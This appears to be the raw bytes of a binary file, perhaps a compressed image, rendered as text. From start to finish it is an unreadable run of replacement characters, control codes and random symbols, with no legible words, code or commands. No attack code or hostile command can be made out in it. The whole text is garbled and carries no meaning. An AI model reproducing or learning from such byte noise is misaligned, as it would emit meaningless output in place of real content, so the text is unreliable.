-���p�цm�Fn�Jz��"�p��+�d-j�D?3RFi2n��r��V'U��6+HU�-��^���v��/Y�+�9a���rϩ��L�N 8p�e��\(B�я\��5�<���ZtC;��^tJ�# j&g�D*�i��݃ˮ,������`�f[v%y$*3 �h|��E�r���j�殾dK�dy�0��m��o�p �9�2+�ΐ]��i1?�-�� U��U��ts�AO%��i��[��Wn㚾�:�u{nH[{���ľ�9���.G�!Չ�-��`�"�_3T�Ch�&+�f�#-�c�e��������sY�ڑ�Ik�
J�E�
u1��O��L� *�ƥ�&-�d-��lo��Fm��1P��UqgӢ�/0�v,�	:5�>�}��vUȷvmtw)3r�og3"�3.�2t���i9��ۢu���Z_��A9�/9�-��D�IVߢ@p[A� ݊i(�7��y�>Łߥ%�wb�% T$�"����M0ҏl֖�_��_�(F���M���E�_��5��r��5�TH� �h`���ƦK�d-Y��KA��T�Wo�ph@	!3���RKSKܱe{4��`V?w/#�6�6osu+�7c�`��-�g9)�s;�����;�7<7Vc�Ȍ\��mT@��Ȋ�����V�{B�ag��m23R�!����"L���|����E	��gW���ev(�h$�v����A�DF	��ت���������-�B�Ѣ�P_U�,@�k��Ϣ2�PSy���X/Ȃ�`5'y73#�J������W�m���b��w�Z���ӯ����넜{�N ���@�� �֛_л|�|�V<nV�n�b��"mI��D-HT#�;� T 4B9���Z�~[�7���a��rI�2u�쫖 ��O�h�[W�v�(Φ����0����hƪD�/�8�f�8��*G,>�Ԋ�-��ԋ�S5T:�t��{�TF��y��/I�1y�)d{:cㅹ1�u�5v�˓�ϓ�X }�@ ��r��|��=��X�߄�8Ml<�?0��#����)P�Q�G�$ dfQ�aTDP`��[*(�6%F  p�$�� p�li归�p�0"�K�lF�1i��P%Jt!Z��J�(%C�F�)�H�Z� V�����5�{][�++ŀU)Y�I��.��r�H�ZÃ�z5hh���6�C��`@ 2�(hB�rf~
�m�g�_ 
t��4�ΝK�&���fԜO{V�ȍ|ڨhc��*�[�N����3ׇ�9t�ϩW�n]��ۣ;o��r8n�?nyq2��D�zPKc�"GL�+�������� �2�������� �Jc�
	R��h�n iD��
0�0�(���T����P��{h�)��p��%W��K:�(��HJ)X4Y�{<�c�P+-��򇟭�����BK���L�Xc���ҋ/���p�0�cl1� ����0ˌO�D�̶�R�5�`��B[P"$���|N���0O<8���N�N��.�O��T;�L�K�#�<��#.8L8� �G�A���? �L��� �%�
�����-PY�0�6A�:h��@���0J�hEQ�q�UbiǓZZ�&���\ F`(�<2��!��DX� ���<��*���*��J
+��Ҫ,�b.�j�G��<����c5݄�0R����S2���S�M6�pnm5~^3MP��ϡ	���"������T9T������J�Tj��:���k�<�T��ՁZ�o�N��#���?Hc?`��(Dj�ڹ;�(Z�������b�!�h�QF�'�܃��|�=d��s%9]�{��FG���>:�Q�"���*)Zi%�~Z�����~�/�xZ�*ʴ�*�/�x���A��A�|I,1;u `|���lf>kƹ��>��П_�}">p��~������Mq��|U���>Ta	}8�|`)XA^�|��~�T]k����S��V�A&��4p$B�E�s��e������'.�@�@"���F4���p9�@�(����D�W@  !�	
 � ,    ��  �  �$� A g�9cEQÇg<�St�ޙ<V0����G�b����/S]U�`�f��\����35<�d`��/9`#�M�{lUZ�=a��4�"�@W�Z���ӣB"��,ٳ[��x&l�{kaz�Kw͔S�#��=)e��W_�~�C�1�Ƥ�AVlH*T~P)�L��6�N�Ҋ4��>}���k��k9%c�2�I��Ċ�+��Yњ4��Ǐ=�AS%��V�L�G�:���|�N�u�����B������q�"ũ�)&������?���P��V
� ��������h�������)�Wa}�g>�fH
���#�sZ|`�>7y�@X�u�<Ԑg(r�=(�ct`��H�س	HF��.LFQ
Xq8�M7���=P@�PRe��VGA�TUl��E��ЎG)d �|��Y_��gS;~�֠Y��Dt�8�xM�W_�A
�?�� e�%��em�1çh̠�b�DƘ2��7i�^l\�sM+\�m�!g�n�L2o���J¾�[o�W�g�1g�s`X��>Y�
R���@��M!�f؞)H ��}
��~�!~�7��W!��g.~�;.�C�7�,�)�>R�#��!#Zd�C%�VABQ壍͵�i�ǐWydI'UAK�d"ƴZN�Ǖ}P 8|��bJd�PG��GRx5�PTUt��TM��ET���|v�uYk��\��u\%���N1�|A��>�����nJ�g~���.�h��Xc���n�*���:��p*n�+r���)��[F2�$S�o�҂�̙�-�RP��j{ڀ��)�2����*����:����ߡ��J�|�n}�̠���w���q����[�/�C�3���O�dE��!>
��d� �(6>1���!V`��td@��a
B����
2�IU��>֐����J�(�Kt2`La��Z�䴨�E)W�J���7M%P[��[�V?�+a�P��&���%e;
��R��5J/ә��%�-Tmh*D�
Ā*pѻ�ݐ�C@�T��B��?�b�{*�1G:'s�1����t�X���z�/��Q����@- ?�0�D�{��]����TX@Y%'�7*Ŵ�~S��6��0�``����;Z�斷l��t��Y����^,!d��Y`�Ђ=(��+�C�8ȿ,0 O96p@l��M	�Q8#����
هG61A,�%�IZ2M���Jj������/١KD�K���� �
 Δê�hG
��[,Җ�N,8 ��>�яu-.z��\���=�h
vAi^�S�J�/�0L�����!����
��R6&S��g�g\ΓH��'�h�(&�ƹ���������H�͂Ժ����iE��G2jqT�����ց1htc�
��}R��	M�K���2��PE��ڦx���b���S܀���,0�C�V8�h��?6;�}�Ћ5�@�lz%���Dzt�5(B�-���@t���#�tg�.X�(�l�9��l�Qib�?ô ��iNa�R�D�d��x��
Z(�y��B�@J�Q�qF[����F=���h�^6k�/4����X���p���*�)3�Q�P��8s9�H&26cgr�Ԩ���{D"U7�*����~�Ӡ7j�1xk�1�	}��ŪPp�g<cO�X�s5��:`���]���W�&��[*�p#Gݸ�r���GX�66��|�� ")dL�ά��a�,���8PȜ �o���G��������X!���(���,���5�����J=� !j0�ng;(��
Ǣ���	�b�Jt�ri���c8���j�e�L%/G����(#h�
�@R�2�x��JE7��>қD!��*���8��!=�y�S���Z�*�%�T�L�����8^��f��T9����Bf��I����QQO������8T���[�Hq�Iqc��x�{O�;Xe Y�Q��c$N
��S�x����%N�A�ci��S����X��'����e6�H�͚�/G�l�C�ܣ��H9�;�D��e�$�^�u�D�X��pPt�X�Ř����(jFב"��9���5�E˲ó�Z�d	" \�j ��ժN�܋h��zQ�n����:d��
��Ð��e߭y3 ��u�<>�o����E���>�.�#�.�X����|���`�����d�pX1�`��ǽ�}(-��T�rY��` ��|��]�vwS_�WYwc��/��@�@bm���Z՚��j5��~�����A�5�)�uf��|!=�st�(�!5b[,�NCO&Q$��-�A/awOw%#u�BXww!R�414c�h��B!v��e^n'Q>4�5^,H^#@�$xw-Hy�j4hDh�wLD#Z"xx�}aE��0�&b�6f"F�$F���WH=�R!rI��}��R�v��|�
R Ve� ��.�qn_���k��f��+i�ђ\(P�B
�-��a�T���D Y iJ�`�h%0���E�5  ��Az�R���D-t�}!&�6��h�8�@;@$��� �� ���p"�Y01��
bsgvf<r(SN(�#���5N6��N�	dtX�Y �U�F%}pP��6u%� ����E�_�P�J�4LA]�]��� @��{�wZ]�QEw- �	]pw%p��y�jyRJ�^j#�1��xȦ��l�&F �xE���!�6f�z`���@,��
�C,��
��y�F��
jR� 7v�S��z99�ky��h��\�����T׈sg\80d@��Јd����d�dp��8r�Z�-14-��Hn3�P�0�G9w]@6p�`"���.�.�m�`� �b`_�eFfF 7����5�v����@�N,#B�$��:z`Y0sָ5�QNuѐ
�Du8�%�-�T4{p&_C���X�] �x��I��y�E�Q]�^B�
�^�iwuY���Y�v �y�1���������%�� b�Æ��k_�_���l���FMX�`U,ɒ���'zr+)�y�9e�l�
��6�9}�;���p�9�o9�!P%p�dЈMY4NY�Q��0A�.r����
ࢣ�� %�bbS$)}�g����9I�n�R�(&��|)"� �� |�>����,�� 
���T��5g��6��6T[�$�g��	��DZ.A%N��4QDu��-ٲ�p�(��)^�y�]P	�X]�@��y�A�%^Cdw���9^2h�؉�	I��v'�Y���&��L4ɣtӉU�r�l�V�K�S�W=cȠ*3�y	���.٠���.��GU�yj�z���`x A�q�QR�97�G#E�%DR6j���JR��h$�ґ�n#E��b��4J�NH�$��	��:l9-w�v�;`�@ h�ղ���r����fvNvF�?��-��Ѣ�A׌tt��	k`f��A�u%��1fIu_� ���I9�)�ICh�\ew��y���A[5�*�%#�Ɛu
8p�2H�L����lЈ䵝0H��Z�a���B�����Dw�:ET�U#����$�x��lo+bU�S5<bԠÊ�R :B�
 ���+{$U�y��b�gɠ:W�W�;y�{����5`�.��_�\�GzM$va[Q4�?#AAJ�	�pAL��@�́$ĺb��K
��@fR`f��AY0U��?i
���Ab[ё$#�B�-S
Cgb-�t��t9�1���Y����|��/�Q!�b v�H�4d"v�8���H] �A[	A��}�O�Iɿq�0x�}@��I�ݹ����������J�7H�f�^g1�WRs�kb_(��Z��iEV��`�U-��}
�� �1U�a�����qC,���|˷��n���Y3HR
��R,$`�R���#s1{`��X��u*�6l�Dhh�N �ܻ���g��rlt*�	ER�7�Qt�7�0��U�:Y A��
�l
��ۋQR�lN���;�ђ�w�NV<$���X�U�g'�3��3�j��� ��.����R i(v�	�0ؿ@ˍ�@��@�dP�}0��	�	����������|wY�W{��j�S��YK��YDN��ۛ��k�z�i���X-�e�n+7��ړ�ܓp��,Ɇ
��,ɓp9�{!�B<�z�Ĳz�@s����p�P
M�ѥpz`��ʢ���ͅk�6}!Ed��Q$k���lA}���в�K�TA��h?���:KI�vA��@h��"�hf3w��ɱ��N@B����Ũ�l�2��$� g��J7���:aj0
z� о��;�*�� S@é���ay�Ŭ���d��{��A�B[�����l�wY���м�i�Z���̝�|����,(x�\9�^;�kw1���a5|��)n� �[�g�^q�(n#�=Y��9��7gk����<���|�9:��0��P�KB��}t�и�#�4sa�8-�1����1-
�0�3M(q��$�mQ��=�Rt��W�?������?@2Ք\�-!�A������zAW@���$W��5�?�M�� �V-��ʭ��J��E�7)��@���˺<�,�����׀�O����X�] 㿜��h�9�ĜO����,��鿔��ܼ�K��R{�Bq4G�4�:s�6g�RJ�����z�T�Z�:f7B�9��B\���o�۳=�B̓��t���� сѴ�� ц��� �	�
Ab���M7�7]�L���g�Z�ޖ����& QI%Е`9
j`.K!���(EQ]�T�P�뺮��hg�˦�.tH'%� ʅhM9Z
P=��>c�Z�Q�;#.J���0��
]`w)�\��+�2����{-̿��~��5.�������=~�G��ɿH^	���w��1���]@�^+6"�(��������g[���6t^���=�ϐBv����Гp�jY�h�ϼ��]�	���2A�p͝�����}�XP�XP
@������p�ͽ���U�#{t�;$X�2�4�V�4��j�	�p	� `�	`��PzY6��jOV�|�&<A�n$V]�d��~�P��ѡ�W�2�U$�h��A]�Zо�F!��ʆ���7�E��dr�I�tq=$5����,����΍��ת�����M��^�������������x��H��U��ԬjP�� �B���s�(��(��E:��*���]к-�7���=I�p.�r9h�.o���!�z@W �� ť ��N�}��������۹��t4��9,�J��']"EV�d<@�O}D~�@	�dv����0��p��$G��p�HġC;F��Q��>�4����S�L�L�J�)�DL5n��ȊT=W��ل���Y���c�k��׏_��}���Q
	)�� xF�m,Zlȱ����k�O���  �ҹR�>d�����JdN����L�֣G�VS[���٤E���w��"�t	�K	�S�F��s	�%�@���f ����׽��<{<��PC��S��[����V<XA��=��������>;�c�0@).#�@w�>kh��Aj/�=2�M��E�C�����(,��HE�P$����'�*��� �tɆ�lz\G�u��%��2�1(�C���PD�O��4)������r�B!C%���Nhf� ��\\�Cl���`@���2q=��g����
P&��+���k{���{��"�5�1���.~��2�2`/|Ј,���6�h�:�0��:Hy�Cf���̰낳�X3��.j�M45nK�6fmkV�۾t��h��m8�*!N8ތ��Ժ�:���묻G���#o���;o@��^�Po�5�p����ώ�L0)�	p�����p�+���=��8�{2f��%�����
�ª�)���5P�"1�(�,�tY'� 	:��yҹHh	�ha�U��8ˮ; F�n�P����P�$#%�JP(D�)��1���Q��b�A�<����+P^�P@�b*����J*<*�y���L�,��-��2��OC��S���0F$�(L��b�VX����:��6R��;a4+�W)���eUk��Zk�wc~gZ�r7��o�ۍ��p�V�ߚ{nz�6�N]t��X�w/��B��/|����}f ��N�)�h���#^p?�n%bz�[w]60��ذ.c���D!:!	D܂N��
��`���!����W�� �Oz��hd#Q��FQ�D�p�%]��_��xj(�+��;Y�ZGP� �jb	F!���%�(�0Q�5E1j�"	(�<�IQr���E��#*_�
�����Y��ր0@w��<eG<�qx��^ ����S��\Lw�өNu�C�!R`�{- P�f�A�(�x�rV�|7�dQZ���~�<k}I������ ����zϱ�f�%���/c��|�=�9���U����`�I�� 5�AP�� ?��oa��C G�������!�NDb���v�5�x`빌���^B� wa�y2%fD�Xd��$�P9CC��M�D���&n9�)N���Fm ����I�ۊ��\8"'���q�N�'K���l��3�	u�"����D��
�؄�6&.X?>�)P@ry��Z���1h�$��N 70�*��	Rx��8�Y=�	�;���$="����3�^�<��2���kT����&Y�d޵�#%�e2�Áί��4������=r؝<�#y(�5� y�k_Pm{�1 9�A��1	�>)D����|1n
�� C(�0�{�  ��QI�`d���ֳ{@�"V�'*�τ��P���O`����w7f����-nq�1]�2�ə�q��4P'� 0�w����"X0	�����PT�N\PDhd
z�M��>���Z!qB��(�a!�h#��Q}�rT��L�ǫ��.{�>��hN��ܨ$�+��íK�6�2�HFRI�d ���2�4�#���4���Rj����-69"e_�ʢdz���q�e�\nv���f�����|�>�ԣ������y�@�۪��x���?�t8�0���N�)P���j�Y�;�S�2#��fW�����Eh�,�H�l3\�#�F'd��B0�&��E-j1�$�	 �"̰i���0���03���H����j" t򂸽ZQY�[���Ypo���jvԹ`��
0���ڊNA5�6�#T������J�$0�t�)�AT�
O|��WQ��R��	�hEke�hK���k^��K�ymN���%0;�̷I���X�l�Α�s��<��zv�^��u��h�����Z�}_���4[x�g�{�X��w��6C���p�;@�$p���A	�H���XĀ�UA)�-xĉl@��H፰0k=lĮ�:�Eń�K C9�I��0�S�іv�k�z�G{c�N �\�>�(���=@DB#k��P��aiq�r�ʾ���W�̨�`#�T�.w	�}>���1>P��D�z��H�񐓜�H� �Pe*�\�������+|�y�π:r!䈒�h�y�����"��HV�3��:����)���A� ��Z���
��;�J��ӗi�-��?��+`;HK�1ಐ�b����M���H��%�G@�
(�}0�L���B.�]Бl�0\�/\��x!�8�؃P����7I7	;:��1�Z0�is����FH�FXls=(B�aX���o3���
-���������D{#0Z-�H�����>�����#08��1��1��8T�8	�*@�HC���?���HB+���?���@ �)�2Ԗ�z,�q�O���K�X���@�|�ꑞ���꒼2.�B��@����\:AҚ��P4�����
�}Ƀ)ȃA�G���x�������=�������c��bH2���:'H=IhB'�.�؁��0��A�L�� bЃy I�$�1���G������X ,��7|C� p�cp�(�����Z iC��{��K�9�-H�g�"A���<��6�"��H�D�)E��ĝ�)���Od ����>�{��r*��V�?���8����h	0%�EU��'���I�k�a-r����+vXF*yF����%����j�l�:���(��F;�3�:��Ît��Z��B��ي��
@�.���xL����CÃAHz�}d;��G|��4�=���b;�pZHM�(��e@i�vbB�.��H�p��x0 �C�s ��!��REh���p�㐎.)�`
���CC�	�<���6;�6p�� �F����oJ(738���ʯ�,�z{�=�D���.)��\�,��>�"E���:�Q���������E~LU�E\�8q�'�+��E���<��aL�<0N��+�?�z���$�t�l,��@��@� 岬�،M\Һ�39���ڃ�Z��}A����d��P�A N��GC��i�-�`y
)��NF�����<�e��eXDPB�b''�	訌���@��  0���� ImP�j/��J�3�����隮]P�<��7y�
@�
p�cH�h��K�o�P=�63��@�����m�V38,BK1Q1�7����#���.Ң�����)����-E|գT\ż؋����������?q8LU�)�E_����R����L��D�<��M`,H�D�2�茐8m�$f�@T-ͩCS�����<�,=�38}���<]��;>����y��T�|�C�G�_��z)�����Ǥ��6���I�ZH�H��%�0b���1~:�P=��)��(�tp���-Š+�T	��Ia��7A�e�I���
xx�fe)uZPp@D��k���P@��)���>����7��M�q�LE������#�=�]��~?��Q�@�Ę��[4��ÄЌ*�$r�?)�X,�X<�Z�?�2���1Y���\��Ė��@�s6@G�A���8���3�8�P�:���!-]�Z�@�M��;(��
T���{);�sC���q4$J�����%dBH8��	I@��^�H��2[-	E8�����ᮐ=�� 7)�[D\����)G0Gx�<n�i]�����Vl�F�}ᰮ,���<�:W�KEW�K
�T����Ѻc�r��܋~���L����� XZ�0Lq�~� 6��{���?*%�A �D�c�Ń*�9��(��,��D����py�������ͤTS[�ͫ���U_Z��T������D�
��S�m�w������A���
a4�{4���uT}�P@½�����S'dfBvY� ��Pi���`��`�[`��!��X�7|C9�I�E0GH�+���=gm֪�a��6�6h������ܭ��+�JΕ>��r��b�[����5` ���?��c�*U��U4c���ܽ8�i����0&3+|���;a�cɴR�d,�N�?`,@�/����0	�ګ˄��9ma�,t����38e�_�����RA�~��������;����*�d���AFŗ�Ή��dÏAB[��eV��Z���1X��	0�@���V������� g �g���P�U�I3g��ss��ʅ�cgh�V=tPn�V=t�	��	-����M=���6�VI�.���m�6E�W���928������0^E�8�.?T�64�E|8OP���	X�.hL�n9�vi�d�݄(�?�Z��(�?@�*���m�J�u9(븲:�+���׌M�ʎ�K�o�됎Z:�o
��=��
Z?�G���Z��AB�&zA�{)N��F�,;���ѐ
 c0����U�%�&d�5ى�-ԫ��\ ��[�7�"�� �99"M5g.V��7!�E� m��Ch��	݂0Dj���4�Fh�jM 5��� %f�Q���H���~s�CO�b���S�/>n1{�����hS����*� Wi|0 �6Ա�:��?�����'���)-�+��+x�L0dDƂ��iЂG�|��/����/��~(x��Ρ�p��߼�+���P���T���j(y����?��?��v��eF�'�rטu�렻s�_BA U�80Ip�BX�ӃԻ�u�lG���>���[�"��rc"�v���:LD�z��?|�0��}��"&b3���y�
-ۮ���m7?��(�m)`���b�c�KU�W�fnt�C?t�}8>X��/��-0�Cn?H� o(̓`��+%<���EoC�@�����#(?�Z��/�V��>* ���d�F��kroV�S���8V�g2hJ���Pi�V�4	ɘo
��,�*&}�'��v��;,�G�೛�}W�aTrg����'N�$5��`'�a�^){_Bӛ��a'vڳ�c8�e��ݓ`��tfV7v�"�<��g�{P=$�ʵШ��-xmm��h��08�&׏���5�g!r�S���>'���h嶋P�˪��������O�A�Z��c�%�F��I���/R�t@X�����!Y��Dy%³iӫL~���(����p�U�J�('��d�(�dH����/�ET���D��!C�P͘1��/�X����2�ZI�B`��A5<�w� 6#��������V��Gx��Ċ��%>|x�)� �T�2���%gv�9��V��`��]ԩ�t	e��,dȎ9�]�E�B�	*	Ҙ߿�4�8$H�N�]��$G�\L�.)��\.r�����nH�j�t��@fƘI�=|3a%h�~:0���|V(�W�s�b(� �
ڳ �`�EfE&�T��?�d�d�kd����b?�8��4�@5���)MtЌ;���4~P��,�P?��E?�hA�	RH��G &��eK-m"!-rPe��30�G��EP��aQHuRڳIQ��Y�aVYm�X_<t�Yf�S���ev�`arɵ�\{ `�=g�u�_V���a`LA�a5x�*dSX�e�]yh�&ڭ���kd{��+�����i�2����	��Л �D{^$�a�sP2G	 r�ԉ0[�LWs��VH.�E��n�	ȼٚ�@|��_#f�믿 ޷H�p��t,*�`��W(�O)b`��?^<!�f��Au�!��H��(c����d�4�!#�1�x�)3��1Td?9
=Q�}��5XqOG Xyҕ$I�ҭ�$s�K�pb�'����>mp��@a1T�KEl�Rw�aO?��!)fEW_}AVh��?�X����v$��>v0�8bS(�i}�e����Ү��9���G�_)�]����=��jEe�GV�f��&���N�={�Ɔ1�2�1'4��'���qǁ�������W��c,g��՞g�zc�2^���/��ǁo(�,����ȿ���'0��	����V4�ǁĠ�Y�b
ڄ�&��}d��PFV��� 9I�2h��m��hB~fS�(!	{�#���9ɉ=�b�J�15\�\�!���KP#� ��<WHLdROXBph�(̆��u�(G1J���W�Pc�
*�����B���P~�q�my#����=�d�:�C�P�48��Z�)������ ��9W��t�k�a��M�����2يI&2Xl��������n��U�29�rDt\)��A��y����խn�a��^y��a��y�����Gl������y�h�Aa
c�� �M��X�,�@�颁�Pj(�5�� $LQ�b�2��F5*��N��!$f3��=u���H�Y�a��� ]�Ӭd��q%]"�a����PB��+����,�(o�
�����l_H�%S5
D�mK
�:nqt�#� �*���{�_&3�<��0�S\B�W�J���avU;If2�V(C�؈�\ݳ����� �:��9�r�3Hx�����`�[���zң���=��%��7M Qs����@�e�	Ã�Y��sB��7�Y�
T
!:� N���(�-��(�{�C��Y�\����!ErZ�}�j� 8.D?2+-]�%T+�\�
Z��Q�hHGڡ;1EU��?���>�m�~��K��|���x��J��-����}������s�c%����)�b�+��@#��D%�J��t��� ��v�5��A�4dT��Xe���G	Jl�}�K���B$��������x�=	� �?j҇>�Z�]�U����fX���>�:?U��5�M�A��285��fhC� �A "���\�]����v ���?g�3�� =#�'\)d�@�9�BqP�.��#��r+�%<���.�-(���	�%e
��;ޫ*�-5�zc���n"or��}��T)��
LC�x�Rp#N�rХl�"ƞ����)�1���+c;���X�!�-#K�0m��g�P�Ŕ �����eۚ��g�{Q�^��%��sW�&`�~5���؏�W>8��?���
Y 7��pVl��F�"h����dx'k��"9�(����n�r ��2�3��a[���5��p�k�� j��CC핤�Җ�D|�&W�K��.f��%��O��C�b�����Aj�Le
h�w�����sz����:��o�!��i�����=ó����&�#��;P
^��+�4l��cC�`<��e���v�ɽ�x[�������מ��2�Q��>�,`���F�= ���
 *G�aXxe�͆sc��؆&�!��dx�Z��і�2�3�ܼ[��I/��2�@ow��d��`�kBdF�=飳(��BH��>�(���+T�$�AݠM�Ez�T�Ϊ�H�-�{���uț�RЗa ���	������M ������ك���d�J�A ��0C�.�4��"�(l(D�1̆�1�#����K�,¶@a��e˹a^������/�4Տ��G���!�ԇ L35�"���� ��$���d�p�ƈA�PgY�T��� ;1��k�ȋ�����i�l���L��̽\�<	��|�Q0����=��-hB8M��� XZ E���U�HaAT܍�QX�ސZ �S���|]?���]A�ɛ��2��y����@�Z�y ��H	f�?M	�٫���![�����t;\�4��5XC��`�"8�գmT�0q��c�a!�8!��]��t�.5��|Ԟ|��D�t@~�#̇�(�c�G�)��5�!�E�7�!�C�uV&PH�xH0_�� ���<Q_?|��X�$N"O�֏�Lm�>Ȉ��6�VA`�m刧���>� �B/TB<ͬ8��D,���e�Q� ލx�K�����T�	�Pc��ׁ]A��ؽ_F#���7��ۍ�N6z"1~ݓc��%1ވRNQ}�a���C	��&HB$�#<�X���1���)-���>^�j��?���́�t�4�/�4���Dٽ)S��^dI�~\�Er�c)��X����HF��]L.H���=ɠ��)b�?��%�L��Vw��qb��A��Ac'�A�����L�x ,\�8Z��DP�L�HȫI�	"�XȁV�"�UZ��/�%+�e� ��	d�2ꥇv(���6N#���%&��W0C��"	>�&&}��a(M�����,,g�Om@���	��]ѕ�<���f���\!�!����n��Y}���H�a�L~�P$&�~ �E
��,ge�HF�P�A'߄d�5) �ؤyΓ���w��n�\
]bδ������z&&}��a�P	h,t�=TI"����]Hy�M�Wr�T��$�儢��(P�͊Z�Sd���H]�H2�ꇖe7ꄯ�B�e^V���h�4+�z%>�D@��T�C���(�����׽��BX�E	���B��m��� ��񘒳�Rx��9���O�]!��f_]�]�a_�a����C���O��O�Z$��i @��#L�4��lS�T'��Ġ� �8yS�|L�S@M���ꡲ�O��?�\��L΀��1jA����y��M[L,�BG\	P]D�4��]�Q�A?`ֹ�.�P��S����j��h0cb�� ��奱�������&���J�C
����R+/B���-ޖM��ͷ�����,C'�cm��+��o�G��#��[����L!��(X�i"�!Y��R-�a{0d|�G��O�-l��.�JVd���.�V�p�6���H����TLIb�Q��i��  �"��M�=��������<�=��N�̍������o}��'�C%X�&�"�"o�y	z%-B.�%[N(+�h0���*]R(]�\6 ���1��F&����*����F�����K /N��֭޶%>�-\"��n��P��$��RizH�U��p���+�=O�X���p��l.b1.�!`�0������g�ȏ�<��G���f@�f@Hj��A����,tz�Ƹ� *�SQ�\��Hx~@
��%+��
�lm�� p}�= �ʜ ��Ő!ye,Z�_Q���Yk�f��>L(���\br ��1�%ٲ����(	c2���*3\��G�O�-,K �rX�����$Ȳ,�D�-��p�TINh��-�B��޾�G����&����G���J�?~)2���Gy�*1���>�z��H1t@g ������ E�3��R�& ��4���$�Dw�B�O�������
�'�`4Z#���"�>�C�~TYj���������t�
���*�����*���Li��y��f��rc6ɋ�(���O�,�,�2R�z-�,߲��C�M
0k��Ѝ�k�.d����a}n`�U4��t˹�K&XK��n~i_�i|�ǒ�s������^~����A�
6qnq��)�l��*H?o��d�ɂH�,�>��ȉ˦�n�6��Y���ocP�H�"+?@cF#�'RD:�����C���N�H�I�M����OXr�p1�e�^�&gh0�(��jI)��yt���
�+���~_-#�ZNz9�Ke7��\�����`�$�}�q���Ʒ?�� �;�Q�.Y^|�5K��qs��G8��a\�s�K^3$ �zg��VS�6�d̗aAu.�R�c�:��H�y*�k�����@������8���g��o�F�3� +_A����`Q����o.����E��J��39L�q�j�mؙ�cn��6	P�j��*WpQ�2R�M�M.�v�r[�*�Y�������$p{�9��5?.sj>4p��c|���`��$S�ɵ�C�\��0E9�����)�Dq�XS#4�z�o8qIn̗Zb��(�e�1���M6t���I_�����8�6�ܲ2#���-i��yx	�n7���4q#����o�b�q/��(Ow9����¨ܪ��p��
�������Rpǥ(_�U3@y@�7$:Z��Ø��u�M��m���e��f��[��5X����_�K<��\�!l�F�d�s°3aK1�Ӂ=_���ZLIN'�Wܐ�i@����y&*y�R��B�B�ٌ���m�ԣ�t��*�-#���Y���m�W���.�v��*q_� �t�����q���t�.k��r�����J��Zk��(佡d���	޾(s�Wp���x���{��X����/Bm�k��[�5<��+<���8#����mRS4�]���Id#�.q�>&�s���[��?�@\7��.v8�YK��O���<m�hA?͙g˱�E���З��9Ch��S�C�}F��,���X ������}pC��(�0K�����H�����?�{y�u�Ͻ+D�*)�|�2�`B�S0t��|U&��#F�I�'%��}�j��p��-I�f�c�Hc���Bi��t�ܲ���s@%�Ȍ�9	%0Ԍ�S�Fm45A��X�N�Z+�) �I�42��@�Gaֆq�6-��t�t���.�{��ˠg��+��.쯔,XJaQl�&ś���J�}8�YÀ߇B�'��i~�V`�����R�gz6Fڴ��3U�5���h�g��(�2Ut>� 4F�����_m|��-4	YUa�/�r�ǭ[�g�{�ӿG�>=����D��^>��ȸތ��=��S=|�SO�-��"�*�!��� �8�B��p��p8��1����i�)J�`2.�����Q��Hf����|򉧦q���zr�,P�@j�#���)���,����Fjk���Zd��4s�GԢ#��z3���+���c0��1̱�{���۳�?�Ξ}� `3�p�"��DC-7����~v��6�DÇ6S2Mm��hӂ��
�hB-�p�")��Q$�Q(r/����n���#����ӯ��ޛ�Y��{v���o��<�=�h���B|\M��	˝�BY�-�Â6$^%��9s���Z�H$�d4	q�GwT��� o�iLv҉L��Rx3ƈ�b����J����)����e��,�5�Rse�Y��8�ꠃ:3l�,+�O�ML�%K��M��G3��l&���I3�ǔK35`T�8��6�|�ڴQ�0�l��@%�BqM��e{�U�W
�<����P��黯An����1J�������$�b\��w9YcH^��}C|)�D��E�@�E�B��)<��[r�qA � �gX'hx����(�ɴ8����8���H{��
����Kf�hf�d6�:�6Ք+����9���BO>��OA�����i�)�P5^k�(C�N�)O905U��i�#�ᨊ#�I��`��H�  �~�v� '
U�AF�8�5.
��u�U�g�0Z�����lm+[�"�0��hA?�r;��]]�B#��:
�t%:]�ĥ����#y����,����L�	�B2	�� ֓� sؐz
�-"&{	�	��2dd�RҔ����-2��d�t��@�M�c�������l0W�L�����RI�L���- 4T��nhy�Lu�6��M9e��`Ăe+[��-� �Un�U��x�m�n�xE
��b!Z�r��$C�<H�����`��!�	R�q���Ĺ͝��\<�ķ��B&R]D0��,�nu�A�����i�v5���[�����]iR�:�qHx�#SȤ<�@/��<$�:V��%�(�ܲ�F�̒��$%iZ�J�l}7��]� ��
���*MY��-m$O3c����L�&4U#Mm�)ܐ���"�z��l�ɠ��-qŊnW�π�s���pnձ!��ڏ�4��!���*N��;����m!s�Ftg��=B�ZW?�)E�HĲ����Ԗ��d�ibD(�P�5x`#��A�9�q&���ks$x��7����F��>�ޔH6H�Q)K䘺�����8�t!�I��A�����<�R��"ec��J��Q�j� NK��͆j����X���&���/Y��AQq�5j�2��*�/���i�0��gDU��8�s� uK�5DV��YCj18r�|�̺��%����~�!���9��be�Hc
� 9�i�`
��hS���v	\XcN��]�!	/�;J���F�ѣ:����L�Ke�n���J��Y��[bʦJ�/}�w�;�P��PCs�����أ0M��P�&RW��U�Z�ZU���p,h���F�e�PAD���J�YZ��7��g�G��,�c( ���կV�`i�9��8�-��&�N�"�XB�y��ו���8nU���t����5/2��63z 8(�&$�#�Plt��'$!1'�X%(��+?"�T��Q�b$�8�J*}�"��GH�-��)[���KִM/mS����:�O0W �c E^S��P٩��4B�@�֔�(�h�������V�f���ua�[��ŉH�!�����/D�f���c�;�!:�e��Yg@�N"�T�bw��U6=S���x�a����Ђ��e2�K`#H��`o��kA�v���=	�R��n2��H?�O����a"ei�Y����~�������ܤݗ��e�K���<�93b�$��=��D��cF;��ASS�S%U{E�ܗ�7�����&�Y -��H`������5��$�A�[�J�qb>��pӣ�tWq�+�z�OO.�z�.^�wna�������Y�vb$��pZ�����%ب�J�.J�Mo"��H�.J�"*� )��x!e�H.����`fMPf��|ć|2���2i�t��΀�2��N	��2� 3���<�
�4M�l�"��6�p�x�8L�@��:��5B"�U�H :� �t.�/�T����=��7�i>��p��[���i��r��N��I�.��O�ү��i9\�U,$�$kV�iu���2���EJ�����FAwjBGƠhB�N),jr+�tbx"0P��)�$b �b������ O�Χe�$/VЦ�L}�����a
� �F��(�h��h��D�ie���R�q4Dcѐp�	S ��ʿF%�^�i@	� ������tE��o"�O�x���#r�úI閅��
@����p�,�=�E�P,�(��6(q�����6+?����"Σ"ԃ�$EĊEB���촰�F�!\�)v�Gh�&�����&[1��b)���^�H�$f��k1fOe�f
